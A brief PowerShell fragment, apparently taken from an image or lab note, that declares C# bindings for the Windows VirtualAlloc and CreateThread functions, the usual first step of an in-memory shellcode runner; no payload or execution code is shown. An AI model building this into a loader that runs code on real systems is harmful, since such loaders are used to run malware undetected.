 $Kernel32 = @"
using System;
using System.Runtime.InteropServices;
public class Kernel32 {
    [DllImport("kernel32")]
    public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
    [DllImport("kernel32", CharSet=CharSet.Ansi)]
    public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr
    lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
}
"@
Add-Type $Kernel32